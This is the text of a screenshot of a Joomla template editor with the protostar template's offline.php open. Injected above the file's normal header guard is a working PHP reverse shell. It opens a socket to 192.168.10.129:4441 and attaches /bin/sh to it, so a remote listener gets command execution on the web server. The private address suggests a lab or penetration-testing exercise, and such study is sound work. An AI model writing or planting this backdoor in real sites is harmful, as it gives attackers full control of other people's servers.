 Editor Create Overrides Template Description
Editing file "/offline.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9 $sock = fsockopen("192.168.10.129", "4441");
10
11 $descriptorspec = array(
12
13             0 => $sock,
14
15             1 => $sock,
16
17             2 => $sock
18
19 );
20
21 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
22
23 proc_close($process);
24
25 defined('_JEXEC') or die;
26
27 /** @var JDocumentHtml $this */
28